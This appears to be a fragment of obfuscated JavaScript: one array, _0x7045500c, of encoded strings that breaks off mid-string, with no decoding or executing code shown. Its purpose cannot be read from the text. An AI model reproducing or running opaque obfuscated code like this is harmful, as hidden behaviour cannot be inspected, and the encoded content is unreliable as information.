_0x7045500c=['qM5ju2nWsZbRB01izZrnvefZsNPomvPRqw5lu3rks0rc','DhjwmujXuvnJC0OXyZjvBu5lvtj0rvfQAhjKAwnZsJjA','u3DUvZi1vMnty3blmgTVtuHNEu56A3nkmhb3t0DJBKTt','v1PksNL3BMffnwXnmNm0yJffBKXdzhHusgHRuJfoDLnT','EvHyuJnkEwTYu1nND2veuMHAu3DUttnwBvfdy3blmgTV','CLntz3DLrfL4twL3BK1ToxztAwnWsZbRB01izZnnr1fZ','wM1wD1KWnwLuBvjlvNLJC0OXyZnpr05yvuDwAMvvy25m','zfjIwfjjsNLSzfbvA29nsgCZtxPfC0OXrNHnBKvUs1n0','mwmYvtjkwe4YmhzwmujisNL3BLPRnwXur050yJbjBKXd','y3nkmwrry0Dst00XsMPvvZfYwMLJC0OZCePsBvjvvJjg','AeHlq2nWsZbRB01iz3Pnr01ZsNPznvHTtw5lu3rks0rc','BLvyrxLJu2nWwfnOmKXfrxbpmZbZy1z0teTeqJrnvgC0','uKnvBKTtDePlrei0tvrNEeXdy3Pvvu5YsNLRCLntz3DL','zgXkExDUvNPwyvKXvKrIm3a2t0C5q0P5D25rAMH2uLzJ','q2rsy1rkEeP5A3jtu2D3zurzm01PD25vm0jQtxLJCeSW','EvPivfDjBKTtDePlrei0tKrOBeXdzhDrruLSsNLRCLnt','zurnD1PPD25lvMHis0nJCeSWA29nsgCXtMPjC0OYwLju','zurwA1PtD25prMS1zwLJCfHtAZDJBvyWzfHkDuLvwMjw','uJnkwvr5y3nkm1jAuM1svLDQzZbkExDUvNPsAfPwzfbH','m2rOwvnJC0OXyZjIv2rytKDSBfyWovrkExDUvJfkEvrg','txnkm2XbwKzzBG','sNPND1nSng5lu3rks0rcne16rxHmq2qXt0nSB0P5A3jt','mNDHwxrmqq','neXdzdfuBgHusNLRCLntz3DLreKYtNL3BMfTCejxu2nW','wNbJu2nZsJjgngfhtKXJv1jRuZfJBKXdzhHAr2HRveDs','CKP5A3jtu2D3zurjm1PdD25Arxrfy3LJCeSWA29nsgCY','mgTUtenKCLOZrLLzveu0sNL3BLz6zdrArK00ytfcwfvv','tuHNme1xvxnkmhbLt0HRBKTtDePlrei0tw1kA0Xdy3Pv','sfy0wKzwmfnhD25mq2rTwLm5A1vxuLvvAwnZsJfKuwjh','tvrfC0OYnxjrrLvUs1yWovPUvNvzm1jWyJi0B2n5Edjm','ExDUvNPKyvKXsLrHm3bgyLD0BuP5D25wmdLdwta5Bgvh','u1nND2vhttnmq2n3y0v0teP5A3jtu2D3zuDAAeXdy3Pv','n2nTvJbKweP1suDwyLLurw9nsgCZt1rrC0OWnvfIr2DU','BhzIAwDWztnAAgnPqLDqvLvZuMOXDvPyy2DsrNnVvMLN','BK5QBgvzEwnWsZbRB01iAg1nAxDUs1zOseTdy3blmgTV','vxzzmgS0yJjowe5RsMPvr0vUtenKmvz6zgTwvu52vvHo','yMLODKXiqxbLm0PSzeHwEwjPqNzlm0e3zLn4A1CWA29n','tuHNme9hsxnkmLPsverrBKTtDePlrei0twPSAeXdy29s','C0OXzfnJr1jku25cA1vStNjtu2nZsJfJmgnvvLHvv2X3','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25tBxbuzwTo','u2D3zurkBu9dD25xmJvwy1nJCeSWA29nsgCWtNPjC0OX','s1n0sKTeqJrnv00XtenKmK5tuM5kEwTYu1nND2vewxLz','EwTYu1nND2vewMXzAxDUwgLOrLr5y3blu3nVu1nND2ve','vNPAB1PgsNrHExryvdjkEKP5D25wmuPpwKu1mKWYtLzI','r1jjy1nJC0OWrKTuBvjsu0HgruP5D25wmujhwKzkmvfT','sgD6turfC0OZBefArLLUs1n0sKTeqJrprfLZsNLAsfrx','A29nsgHRwvn3BMnfqKnku2nWwfqXBwrxnwPKr2X2yMLO','zwLnBKTtDePlrei0twPJmKXdzgvsv3rZsNLRCLntz3DL','vw5lu3rks0rcne5xutfmq2rfwgS0mKP5A3jtu2D3zurf','tdjov2nRDevwELeWsNL3BMnhmxzzBgrrtKv4we5xA25m','yMLcEfbxntfIr3DZy3P0owzuCg1KvZvQzeDSDMjPz3bL','qLDzmdfisNL3BLz6vMfzmdLuyJfKwe5RCgPumwnUtenK','sJjWr2vPtw5lu3rks0rcne56tM1mq2r6zuDKsKP5A3jt','nfLSyZjpq2nZsJjzD2vhtLnxAtLRuJnfBKXdzgXwmfPQ','mLjvAvv1wq','qJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Llvhq5yKqX','EwTYu1nND2veyZfoExDUwgLOrLr5y3blmgTVtuHNEvPx','ExDUvNPsD1KWmuPvm0jyvvvZBKXdzfHosejRvMPgAe5g','tMLJCeSWA29nsgCXtuDvC0P5Aeznq0vUs1n0sKTeqJro','tenKCwfRrLPkEwTYu1nND2vevtfAu3DUvvHfEwnty3bl','sJf0Dvzyrw5lu3rks0rcne4YrMPmq2rSsteXBKP5A3jt','q2qZtxPnEKP5A3jtu2D3zurzELPPD25ArMXhv1nJCeSW','s2XswuP5A3jtu2D3zurnEK15D25LrLjUzenJCeSWA29n','zgLJC0OXzfjzBNbyvdfAA1nUtMXkExDUwKu1sfjwzfbp','C25Kq2nZwKz0sG','wKTzmuu0yJfKwe5vwMPvr0vUtenKwe5yuMPsme5YyJnr','utj0muP5D25rme52t0zJme5ftLHorffUtenKnfnwCgTt','ne9tD25KvtvzvxLJCfHumuPlrei0tLrrmKXdze9vr3HV','EfHom2TUtenKmvDgsMPvBwmXuNLJC0OWwNHIr05owM5z','y3bxrwnVsNLRCLntz3DLrgmYtvn3BLyYBZbHu2nWsZbR','mvPRqw5lu3rks0rcnfLQwxnkEw9WtwLVBKTtEgTxmgTV','s1n0sKTeqJrnALf4tenJD2nfDeXkEwTYu1nND2vevM1n','zeTJrgHUsNLRCLntz3DLrfL3wvn3BLCYnvzJu2nWsZbR','A29nsgCXwLrnC0OZwtfkr2nUs1n0sKTeqJrnvePQtenK','BLz6zfnzmuz0ytj4nMjxou5kExDUzfDKBu5vwKrHmgTU','wwX0sKP5A3jtu2D3zursALL5D25JAxbvv0nJCeSWA29n','C0OYvwPyv2nUs1yWovntz3DLrfeXtLn3BLrUy3Duu2nW','s0DJC2n5D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbm','zZnArfLZsNPkDMiWB25lu3rks0rcne1Trtfmq2rIyMXw','ttjAq3DUyM10qvzty3blmgTVtuHNEfPusxnkEKj3uZbZ','rtrUtenKwe5RwMTwvK52vvC5Evv5y3nkmwmXy21sAK9h','sgCWwM1rC0P5B3bnAw9Us1n0sKTeqJrovgSXtenKt1vh','EKPStenKt1vhEg9kEwTYu1nND2vesMPAu3DUsMTKtLLP','tenKyvDtrxbkEwTYu1nND2vettbnu3DUstiXB1Lty3bl','mw9Lrfzqzq','wwL3BMfTCejxu2nWsZbRB01izZnoBuLZsJnzmuPhy25l','BfDArK5ysNL3BLz6wJbArtLuyJjWDMmZrw5mq2qXwLHA','BLnSndrLu2nWsZbRB01izZnzmK1ZsJjvALHxy25lu3rk','A2rowwLJCeSWA29nsgCYt0rNC0P6sNzImg9Us1n0sKTe','rw5mq2rWwNPKAW','sgDZzvn4qKXfsxnrExHftevvC1jPEeHlvhq5teC5yLDt','t1KWoxHkExDUvJfgD1PfChrHmKzht0D0BKP5D25Lru52','mu5SwKDovvuYC3jkExDUvJfkrwvTtNrImuz5uNLJC0OY','q2nTuJaXAuP5A3jtu2D3zurnEu9tD25vwev5y1nJCeSW','zffIr05svNLJC0OXyZfmmK5pyLD0EgveAhzAEwnZsJjS','BgvUz3rO','vfnJCeSWA29nsgCXtKDfC0OXng9svtHUs1n0sKTeqJrn','u3rks0rcne1uAgXmq2rHv1nfCeP5A3jtu2D3zurkAfPd','r05juti5Ewvxmxztq2nZsJfKufLRChbrmJLWzeHfBKXd','AwT5s2LJCeSWA29nsgD6wvDfC0OXBgfAmffUs1n0sKTe','sLfsmwrttdjss1KXy25mq2rQzuu1ALrgBfDArwHysNL3','u3rks0rcne1uA3Dmq2rXywTgwKP5A3jtu2D3zurzEvPP','zurABe1tD25Au05KwNLJCeSWA29nsgD5turzC0P5Aezn','ne5QrMPmq2n6vvvoCKP5A3jtu2D3zurJne9dD25prejl','zeTiy3byBtvIs0C1yMrgmhjIBhr2wfnRBe1iz3HnrejK','u1eYDfHwmuz1uvnJC0OZzgHomK5nvfzOseP5D25wmuzp','rei0wvrJC0OYuKXsse1Us1n0sKTeqJroEKeZtenKAu5u','uLPkExDUvNPwt1PguNrImhq1vtj0neP5D25KveL4vvHf','rezPtKn3BKPRze5zAwnWsZbRB01iz3HpreLZsJncqvfP','mgTVtuHNEK9hsxnkmxbAsvnRBKTtDePlrei0tvDnnuXd','sJnvneTxz25lu3rks0rcne1QqM1mq2rLuLD0C0P5A3nA','u1nND2veutfnu3DUwLD0CvL5y3blmgTVtuHNme9uvxnk','wuTeqJrnEMT3tenKEvHyuJnkEwTYsJjsBeOXmg9AvNrz','tenKBgeYCgPkEwTYu1nND2vevtjzu3DUy2LWvvDdy3bl','zfPxBwrfsNLRCLntz3DLrezTtML3BKTfvxDju2nWsZbR','txL3BKTwAeHlq2nWsZbRB01iz3PzvffZsJnOvvOZuw5l','y1nJC0OXyZjnmLjjutj0sLyWou9zmu5OsNL3BLz6wMTz','CeSWA29nsgCWwM1jC0P6sNzImg9Us1n0sKTeqJrnELjO','AvPPy3nkm1u0yJnAwe5uutrwELPSsNL3BLz6yZnzmdG0','sgD6tMPRC0OXDhvwwevUs1n0sKTeqJrnvgSXtenJne1f','sNLRCLntz3DLrezTtxL3BLLQvxPlu2nWsZbRB01iz3PA','AfLPD25nmuzeyxLJCeSWA29nsgD5t1DjC0OXmwLxmgTU','sZbRB01izZnzBvfZsJnSqvPgww5lu3rks0rcne56wtbm','sejQvtiXDK5SyZjxBu5quNLJC0OYCdjnmLjvvti5rgfR','rffZsJjwCMfTtw5lu3rks0rcnfLQrxnkm2XbwKzzBKTt','m1zTuunJCeSWA29nsgD4tNPJC0OXrNrKrwDUs1n0sKTe','D25LvujRvMLJCeSWA29nsgD4wwPjC0OXBgfAmffUs1n0','vKDzmu54sNL3BG','BgrtyvvonLj5y3nkmwmWy0DstK9hoxnHmgHSsNL3BLyX','zfjsBvjuzerrBKXdzgPxsejQvurODKWZvKHkExDUzvHw','yJi5s0P5A3jtu2D3zurvEe15D25JAxbvv0nJCeSWA29n','BveZtenKmu9dBg9kEwTYu1nND2verM1pu3DUstiXB1Lt','u3rks0rcne5ewxPmq2rKwwX0sKP5A3jtu2D3zurAAe9t','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4ofbyqtDM','u1nND2vhtMTmq2n6zfDAquP5A3jtu2D3zurrme55D25t','yvnJC0OYEeXsmezWt0C5DeP5D25wELeZwKu5B1zftLHo','uM1mq2rRu21KzeP5A3jtu2D3zurrEvLtD25prMS1zwLJ','uLfrmNrksNL3BLz6vtbArMmYvg1osK9hCZnkExDUvJfj','wtbOrgiZvw5mq2q2yZbkA1veAhznvvP4sNL3BLyXqtnA','tKXIvZL1vNPsnfKWDgHkExDUwMToCMrgzffJr05vvti5','wLn3BLPSrK1oq2nWsZbRB01iz3Hov0vZsJnzmuPhy25l','sZbRB01iz3Hpr0LZsNLoDgfhrw5lu3rks0rcne1xtxPm','z3DLrfzOwKn3BK9gAZvLAwnWsZbRB01izZbpvgTZsJfo','yLnJC0OWwK9omK5qy3PbneP5D25wELzHwKv0rgeWAfHu','Eu1erxnkm0PKzeHJBKTtDePlrei0tLrjneXdzdjou1jU','Btf2tunJC0OWtLLnmK5jzfzcCKP5D25wmujtwKv0wfrT','C0OYy3LvBvjtuti5AMngy25mq2rytKvWA1vStNjxBgrs','mgTVtuHNEfLTvxnkEwXzuNLNBKTtDePlrei0tLDjnuXd','ELjhwKvWvgeZqw5mq2rSyLD0AfLTmxjuBgrrzvnJC0OX','Dgfhrw5lu3rks0rcne9eqM1mq2rpzhPctKP5A3jtu2D3','vNPvm1PgtM1zv3DUtenKEK9hDhzwEMn2wtbOse5dy3nk','z3HArfLZsNPouLeYC25lu3rks0rcne1xuMXmq2rsyLHs','wMPtse5qzvzKuwrty3nkm1jeytaXwfvuvKnwEMrusNL3','tLvwEwnZsJfKuMjRBfHoBfPRvdfoCMnty3nkmwmXyuDs','qJroELuWtenKBeKXmw5kEwTYu1nND2veuxHpu3DUzfrN','m1PfCgTzu2nZsJi5swrwCfHomJvzsNL3BLz6zgfArxHV','AMjxAgHkEwTYu1nND2vhvtnmq2nQyLDOAeP5A3jtu2D3','A1PgsLrImvPQv1vnBKXdzhnnuZLQuJnkv1PgrKHkExDU','rxbkEwTYsJjNBLHtAZDru3nYs1DSBuTisMjwq2D3zurz','vursEgvSy25mq2ryvw1ksfz6vJbArw80yxPjBKXdzfHv','mNDUs1n0sKTeqJrAAMTZsJfVCvjdvw5lu3rks0rcne5e','D25tBKe0wNLJCeSWA29nsgCZtLDvC0OWuMvuALLUs1n0','D2vewxHnq3DUwgTwCMjdy3blmgTVtuHNm01evxnkmNbh','C0OXnuzHmNDUs1n0sKTeqJrnmLL5tenKuMnusNHkEwTY','Bu1ZsJi1CLfgvw5lu3rks0rcne5xtMLmq2rAv21KruP5','tNL3BKKYmw9zu2nWwfqXBwrxnwPKr2X2yMLODKXiqxbL','sJnVEfjfzdbpr3q1sNL3BMvysKTArKj0yJnAmwnty3nk','mfjTrKrIm0LUtenKAfPxmuLwmdLfwMLJC0OXzfbLr1jo','y3nkmwmXuw1ssMjxDeHwmuiYtKnJC0OZvMXvr3r5yLD0','rwn5y3blmgTVtuHNne1huxnkEu50yuDfBKTtDePlrei0','vNPAEeP5D25wEMrRwKzsvgeWwLHvrNbQvuzJBKXdzgPH','yZjomK5iuti4EwnRtNzvAwnZsJfJmfrTtK9rmNrjuMXo','mty4nti2AMTtyNv5','vKLzm0j0yti5Cq','mw9zu2nWsZbRB01iz3Hnr1LZsJbWD09hy25lu3rks0rc','EwTYu1nND2veyZjpu3DUvgXcC2fdy3blmgTVtuHNEu9u','tKXJu2nZsJfJmG','ELPgtNrHmwHyvwPKALrhrw5mq2rytMXAALvhmxjtBMS0','CLKYuMPvme52uMTgEeP5D25wELPpwtbWDgiWovHomdvQ','yLnty3blmgTVtuHNEfLuz3nkmhb3t0DJBKTtDePlrei0','qJrnv1KWtenJB1juqwHkEwTYu1nND2vewM1ou3DUwfDk','y25mq2rytJj4AW','tuHNmLPTrxnkmduZtuuWBKTtDePlrei0tMPOBeXdzhfH','zeyWCePuqJrnvef3teHbowjSDdbyu3H1vZnszfbxnwjI','wgLJCeSWA29nsgD5ww1zC0OYCeDLAu1Us1n0sKTeqJro','we5iAgTtvZf2vKDWAMfty3nkm1f5yM14nLuYDevkExDU','sZbRB01izZfAr0vZsJjvALHxy25lu3rks0rcne0YuMPm','sZbRB01iz3HzAMnZsJa1m01fmg5lu3rks0rcne16zgPm','Dg9tsfiXvNLJC0OZuKrHmwryvvvrnfz6wJvkExDUvNPw','vfz5y3nkmwrtvKDOAfeYoxfsv0vUtenKC00YEgPuA3bt','sNL3BLz6uJrzmdLozeDosMjxDg9kExDUvNPAs1KXuK1r','y3blmgTVtuHNmfLuuxnkm2XbwKzzBKTtDePlrei0twPb','rgrQvw1wC1KXsLrHmJbUtenKwe4XCgPuvu5Yww5gDgiW','t1DnC0OXnuzHmNDUs1n0sKTeqJrnEMHTtenJBviWmwLk','u2nWwfnRl1OYEhzzBuzZt25sB2fytxnsvdfTzfC1AMrh','ELPhwKvWvgiYow9tBKvUtenKwfqZAgTvmdvVwtffngf6','Dw5KzwzPBMvK','tenKBgntowPsmu5YzeHKAeP5D25JwfPRwKzgDgiYCgPw','D25wELzdwtbZEgfTBerJu2nZsJfJme1wqNfrmNruywXJ','rev6wwL3BK1iqKXtEwnWsZbRB01izZjovffZsNPznvHT','tenKDwjxDhzIvK5YwMXKufr5y3nkmwmWtJjss2vhBfvw','sNLRCLntz3DLrgrTt1n3BMnSmtbKEwnWsZbRB01iz3Hn','D25wmuPVwKv3EfvTtLzIv3n3sNL3BLz6wxzzmvj0yNPo','s1n0sKTeqJroBveYtenJD2nfDeXkEwTYu1nND2vevMTn','u3rks0rcne5QzgXmq2n5yJi5s0P5A3jtu2D3zurJD09t','zuDoAeXdzgTtBwrKsNLRCLntz3DLreL6twL3BMfTCejx','wxnkm1KXsKDJBKTtDePlrei0ttjsAuXdzdvrr1jxsNLR','wgTwCMjdy3blmgTVtuHOAvLPD25yA1zYyKnJCeSWA29n','y01trMG','t0rNC0P5wKHuv0LUs1n0sKTeqJromLzTtenKAu5utxbk','mwnTngDJEJf3vZjfEKTeqJrorgrStenJnfDuBdzkEwXK','DKTSzZjkEwTYu1nND2vevMTpu3DUu2W0ngvty3blmgTV','EKP5D25HmdfmzuzJmMjhuLDJu2nZsJi1BwfwuMXurefU','u2nWsZbRB01iz3HzmLvZsJe0B1jvog5lu3rks0rcne5x','muPeyxPjBKXdzfHovNbRu2XoDMmYDgfJu2nZsJfJmgnh','y3nkmKPUzeDsvvDevLPkExDUvNPswwnxoxrHmwH1vNLJ','DMjPz3bLm1POy2LcwLbvA3nIEJe3zLr0DLCXA29nsgD4','y3nkmwmXwKDov09hDhLrme52y2LJC0OZtMLxBu5uvfDj','mwmWuJa5wfvSwMPtrZfYyunJC0OXyZbuBvjvyLC5mLOY','y25mq2rytJbAALqWEfDzmgr0yxK4BKXdzgLnBKzWvJa4','AK5tD25yA1zYyKnJCfHumw1KvZvQzeDSDMjPAdjmsgDZ','zfHvA2r4vJfgwwvytNHkExDUy1rcA1PfEhrIEKjQvNLJ','seP5D25wELPHwta5vgiYvNPprZLcsNL3BLz6zhbtvMrq','DePlrei0tJjfD0XdyZjpvJvQsNLRCLntz3DLre5QwML3','tNjsEwnZsJfJm1zTtLbuAK5QvvCXCKT5y3nkm0f6vtfo','tLnKvNbQveDkDeP5D25wELjhwtfcBLPhtLrrmNrtsNL3','m1POy2LcvfbvCZDJBvyWzfHkDuLhvMjvEwD3zurJne9t','B2PkEwTYu1nND2vetMHnExDUzhPnEK15y3blmgTVtuHN','u0zJmfjTtLbpr3rOsNL3BLPxwtnzmvjRuw1suvz5y3nk','zgPmq2rRv1vAwKP5A3jtu2D3zurrm09tD25tBKe0wNLJ','qJrnvgm1tenKwLDTzevkEwXKufvRB01iz3LzBu1ZsNPo','A3jtu2D3zurnEG','mvLTrxnkEwXzuNLNBKTtDePlrei0tMPAAuXdy3bxrwnV','BKTtDePlrei0tJjoBuXdy3flveLXsNLRCLntz3DLrfzT','DdjzweLNvwOXte8ZsMXKsfz5yMLcBfCXsw9nsgD4tKrb','rNbRvwTKweP5D25sAZfdwKv4vgiYuM9wEwnZsJi1mLzT','tunJC0OXyZbHr05st0C5u1z6ze9zmhrysNL3BMfUAhnz','uNLJC0OXyZbsBu5kww1wnvyXqJvkExDUyKrfD2vxrtrI','B1yXsLnzmu54sNL3BLz6zevJrZLuytbKCvj5y3nkmwmY','wKznngiWBg9wEwnZsJnnEvyWnw5HsfvUtenKwfqWEenH','muO1zevwEeP5D25wmdLzwvzKu1jTuK9JvgDUtenKwe5R','BZjHrK5YtKC1AeP5D25wELeZwtfcrgj5DfHorKPQvKDf','ovbwmuy1wLzJm1z5y3nkm296uw1oufDRzerkExDUvJfc','A2rowwLJCeSWA29nsgCXtLrfC0P6AfPpwg9Us1n0sKTe','qJrnBvL4tenJBviWmwLkEwTYu1nND2vewMXzExDUwfDk','tMTwELzuu2XKuW','vePPtenKBvvvDZbkEwTYu1nND2vesMPoExDUyM10qvzt','mJvytNPsDLz6zfrkExDUyxPODLvwzfjumuPytJa4BKXd','we5yqMPvBvjOwJfJm2fty3nkmwmWuZiXwe5xAgPuru5Y','wKvWnfvTtKLvmNmZsNL3BLyXqLnArwH0ytfKq1uYDdzk','s0rcne1uuMLmq2rHv1nfCeP5A3jtu2D3zurvne55D25K','EKvZsJfKCu5hA25lu3rks0rcne5xwtrmq2n5yJi5s0P5','zg5SDu9hotbKvwnUtenKmK9hDfnwELjlwta1swrty3nk','tenKwe5gsMTtBtf2yJbwrgeZvw5mq2rgzdncALrvChrm','mLPUtdjssMjxovrwmuPWsNL3BLOWzerIrMmXy20WBKXd','zevNBKTtDePlrei0tw1sBuXdy3DJrxrmsNLRCLntz3DL','mgvhuLrwEwnZsJfJmuWYtKPJvK5TvJfcDeP5D25Jwez3','vtrHmfjyvvvJBKXdzg5nm1uYvNPrDLPfEfHkExDUvJa5','wJnKAgjhuLrIm29UtenKmMjxDfjwELjlwtbSA2nty3nk','BKy2vNPsnMndy3nkmwmZu0v0D1uYDeHAr0vUtenKwe5u','EvL6txnkmLjAuMXRBKTtDePlrei0tNPSA0XdyZrnrxbL','r01ZsJfoD1L6tw5lu3rks0rcne0Yutbmq2n3y0v0teP5','tZjADMnPAdjzweLNuvqWD2vestDJBhrvs0rcne5evM1m','utrmq2rsy1rkEeP5A3jtu2D3zurnEe1PD25Av3rXwxLJ','EKTtBhLAwfiXy200z2iXDhPyvhq5wM5wDvKZuNbImJrN','ttfJmLDftw5mq2rSuJjOALnisKTzmgHysNL3BLyXrtvu','yunJCeSWA29nsgCYwKDzC0OXrNHnBKvUs1n0sKTeqJrn','EwTYu1nND2vevMXnq3DUyM10qvzty3blmgTVtuHNmvLu','y3blmgTVtuHNmK5ey3nkmLjAuMXRBKTtDePlrei0tLrR','uM9Arxb0ytfcwfvyuMPurMnUtenKAu1RzhvzEK5esNL3','txPfC0OZqKfrAvvUs1n0sKTeqJrorezQtenKEMvhzePk','tLzrmJH4zvvoDLz5y3nkmwrtyM5kwfvdowTuBg8WsNL3','q2rytLHgBfz6vJvrBgrqwLnJC0OXyZbzvfPytLzkALzh','tw5lu3rks0rcne1uzgPmq2r5wfHsm0P5A3jtu2D3zurz','mKPOtenKEuTSuLLkEwTYu1nND2vestjzu3DUtw05DLnP','sJfKu1PREgTrmJGWzgTJBKXdzdvsEMrRveCXDLDiuMHk','tLDKr1vUtenKrMriAgTtmJf2yLvAEeP5D25HrZfYvLDW','u1nND2vertroExDUtw05DLnPy3blmgTVtuHNmLPxrxnk','BKXdzhzKAZvRvhPODLDTnuHkExDUvNPwrfjgyZnJr05n','ze9KEKjosNLRCG','ng9svtHUs1n0sKTeqJrnEKuYtenKCvjUB2PkEwTYu1nN','mwmWyM01BK9hDdjJrwnUtenKwfvurtbwELyWwKzgDgeZ','EeXdzgfxu0vWsNLRCLntz3DLrfeZtvn3BMvguM5Kq2nW','yLC5AfjTmxjLAwnZsJfKuLneBhvvmJL3zfDfBKXdzdnA','D0XdzevyAZqYsNLSzfbxwJfIBu4WyvC5DuThohnJq2W3','tu5dy3blmgTVtuHNELLTwxnkEKj3uZbZBKTtDePlrei0','mMHOytjoB2rty3nkmwrrvM1stK9hDePrvK5YzenJC0OX','mtC1mde3n0nVENzXEG','u3rks0rcne16uMXmq2rHs2TrBeP5A3jtu2D3zurrm055','re16tvn3BLnSndrLu2nWsZbRB01iz3HnALvZsJfVCvjd','suP5A3jtu2D3zurJnvPtD25xvNbUuKnJCeSWA29nsgCX','B2rxrw5mq2rytMXkALngzZbtBgmYvxLJC0OWuMPxBvjw','wtbODgiYDenprZG1sNL3BLyWou9ArtvuytbsrveYCZnk','utboCMfPy3nkmJveyJngwfvvzhHwELj4sNL3BLz6zeTz','ovrIELOYvti5ruP5D25KvgH2uLzJmLj5DfHorffUtenK','tKrzC0OZAfvAm1fUs1n0sKTeqJror1PTtenJEwiYouTk','u2nWsZbRB01iz3PAAMnZsJjWr2vPtw5lu3rks0rcne1Q','mKLZsNLVCe1PB25lu3rks0rcne5ustvmq2rSsteXBKP5','n2nTvJbKweP1suC4B2ndEhHlvhq5teDsyLntz3DLrff6','vM1ot1uYourwELjVwtfkEeP5D25KvxqWwKu5rgj6Bg1w','rfPTttjvEuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nu','DeHrvZfYy2LJC0OZqxHtBvjvyLC5rMfRy25mq2qZy1zk','vKHgt1PguMHkExDUvNPvne1wyZfmmK5outjZnuP5D25w','mgTVtuHNEe1etxnkEwHgtunfBKTtDePlrei0twPvD0Xd','EwTYu1nND2vevtfAq3DUwMXgtu5dy3blmgTVtuHNmK5T','EhDlwhr5wLHsmwnTngDIExr3tZmWC1PgDePlrei0twPj','zfjuruP4wvnJC0OWwNrImdfytKu5Cvz6zeXkExDUvNPA','uKrkExDUyKvSmfKWnwPomK5ly1nJC0OYrKPomK5st0C5','rfzPt0n3BKTPA3LlAwnWwfnOm2fxnwTIm2nZztmWCeXi','stvmq2r2s2XNmKP5A3jtu2D3zurJEu9tD25lvMHis0nJ','we5yrJnwmdLHwta1Dgf5C25mq2rytMTWALzTmxjnwgH0','ELfZsNPcD1mWC25lu3rks0rcne5ez3Pmq2rLs0vwueP5','ALvRwNLJCeSWA29nsgCZtJjnC0P6wtvyBu1Us1n0sKTe','B01iz3HnEMnZsJjstfjitw5lu3rks0rcne5hrtnmq2r5','mtfPvZbRBKTtDePlrei0tNPgA0XdzdfuBgHusNLRCLnt','vvvoCKP5A3jtu2D3zurwAu1dD25prMS1zwLJCeSWA29n','nuP5D25wELPHwKzjngeXBfHuEtLQvw1fBKXdzhzAmLjQ','vgiWvNzsEwnZsJfJmfj6sLHovvPQvuvoCLzty3nkmK5n','u0vWsNLRCLntz3DLre5OtNL3BMfRwJzjEwnWsZbRB01i','BKXdzeruv1L4uw0XCLLty3nkmwmXy0DovLPQBdnKmgnU','ALzuqM1Iu2nZsJfJmuWYuK1rmJLrytnsueP5D25Lsfzh','wvzKu1yWuNLJu2nZsJfJmgjxwLHosfjQvLzoCMvty3nk','sKTeqJrzve1ZsJfWwKLtA25lu3rks0rcne5ustbmq2m0','B01iz3HoEKfZsJi1CLfgvw5lu3rks0rcne1uwM1mq2n6','A052wKDwqMrdzgrlsfvWv3LKmgiXtJbJBwX1wNLKzeTe','rgnZsJjvALHxy25lu3rks0rcne5QA3Dmq2rXywTgwKP5','sJncqvfPvw5lu3rks0rcne5evtvmq2rXuM5VAKP5A3jt','wtbOvgj6rw5mq2qYwtnsALnuqNfKAwnZsJiXDgeWmwLI','rwreyxPzBKXdzfHvA2HuvJfkv1PguKTzu2nZsJfJmLDT','zZjzmKLZsJbszvrQww5lu3rks0rcne5QuMTmq2m0v1rS','vZf2wJnKEeP5D25AwgHWy1C5Bwvty3nkmwrsttjsvMjx','CeSWA29nsgD6wLrNC0OYohfxrfLUs1n0sKTeqJroBuL3','uNLJC0OXyZfHvu5ytKvWALzftNjpu2nZsJfKuMrTtLHo','vNHAvtLytLrNBG','sNLRCLntz3DLrfjOt0n3BMfRwJzjEwnWsZbRB01izZfo','mZa3y21wmgrysNvjrZG5svz0zeXistDMvhq5s0nRn1PU','sJfJmuWYtK9trMq0vJfkCeP5D25wmujruKzJm0WYuLfp','CgvkEwTYu1nND2vewMLAq3DUywTAnKL5y3blmgTVtuHN','ngeZzfHvv2HQvLCXDLnPy3nkm1j0yxPKwe5RsMPuBKzy','mNr3sNL3BMjxzfHrBgmZtdjstvj5y3nkmwrrwKDsvMjx','ExDUwM5AsfLxDdnLu2nZsJbkAgjhtLzHshbwsNL3BMf6','wgHQu2ToCKWWwNrHmMnUtenKwe5yqMTvvZfYvfzKu0WY','whr1vZnszfbyutDMv1P2y2LOmfbuqJrnrhqWuercne1u','t0n3BLPttMrAEwnWwfqXBwrxnwPKr2X2yMLODKTyDhLA','EK16sNLRCLntz3DLrfL4wwL3BMruz3bHq2nWsZbRB01i','y3nkmLK0ytncBgjxDhrwmdLWsNL3BMeWDeXsmwrst1Hb','EhDmsevZy2L4EKXiwxnLq2W3y21wmgrysNvjrZHVy0n4','twjxovvKmJfYvLnJC0OYou9nmK5jyZa1A1nyrw5mq2ry','mJvPwvnJC0OXzfjzvtLyvdfrCMvUrw5mq2r2vg1OALzR','m05dy3nkmJfSv21ssveYoxrzwevUtenKCveYDejwmuL6','D2vevtjoq3DUvJjVmgfty3blmgTVtuHNmvKYvxnkm1u0','zurzEK1PD25KvtvzvxLJCeSWA29nsgCXturrC0OWntnn','rNborMrrveHAmvz5y3nkmwmZuw1svwrxvxLwELjusNL3','u2D3zurwAe1PD25xAxbfsLnJCeSWA29nsgCZt0rrC0OZ','sKTeqJroELeYtenKBvvvDZbkEwTYu1nND2vevMLoq3DU','uxzzmvjuyJfKwe5vnwPtr0vUtenKBgfiAgTurgH2y0Do','CguZutLlsffYtuHNEeTtvxDLrev3tun4DLbtAhzlmJvI','DLPgvtrHmufUtenKAfPftLDwELjXzwLJC0OWtLHmmK5l','A1uXBenArwHuytbvBKXdzhburLPRvKzoDMfhuKHkExDU','z3DLrfKXwML3BG','DePlrei0wLrbC0P6sNzImg9Us1n0sKTeqJrorgT5tenK','qKjsEwnZsJfKufPRzhDrmJH4uw5fBKXdzhDAA00ZwtnO','vxH0wvzJmgrty3nkmJv0yJi1wfvuuJnwEMrqsNL3BLyX','D2vertjnAxDUwwPvEKTty3blmgTVtuHNmK5Qsxnkm2Hv','ELiWwtaXsvf5y3nkmwrswMTWC1uYovvsrMnUtenKrwff','rfLZsJnjCvzgz25lu3rks0rcne16rMTmq2rly0rOBKP5','zg1vvxCWsNLRCLntz3DLrfjStwL3BK1iqKXtEwnWsZbR','swrUCfrHmK1UtenKwe5TAgPtEMH2uZfJmfPhtKHsEwnZ','AfDJmNGXsJeWB1L5EgLlu3HMtuHNm016rxHoALuZwKzZ','A29nsgD5tKDrC0P6wtvyBu1Us1n0sKTeqJrovgCYtenJ','tKrKA0Xdy3bxrwnVsNLRCLntz3DLrgn4tvn3BKTPA3Ll','mwmWvw1su1eYDe9wmuPXt1nJC0OZBeTomLjowvHgA